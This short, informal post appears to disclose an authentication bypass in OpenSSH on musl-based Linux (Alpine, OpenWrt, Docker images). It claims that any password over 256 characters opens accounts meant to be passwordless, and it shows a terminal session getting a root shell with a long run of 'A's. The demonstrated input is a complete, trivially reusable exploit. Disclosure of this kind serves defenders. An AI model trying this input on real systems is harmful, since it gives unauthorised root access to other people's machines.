 *sshole
so openssh on musl linux (alpine, openwrt, buildroot, yocto,
and a lot of the docker images you've pulled) has had a
little problem since 2016.
accounts that should never take a password at all (root,
your key-only deploy user, ldap users, the default user on
alpine's aws and azure images) take any password longer
than 256 characters.
yes, any password. yes. i know. yes.
$ ssh root@alpine-cloud
root@alpine-cloud's password: wrong
Permission denied, please try again.
root@alpine-cloud's password: AAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAA
Welcome to Alpine!
alpine-cloud:~# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(dae
mon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(
dialout),26(tape),27(video)
alpine-cloud:~#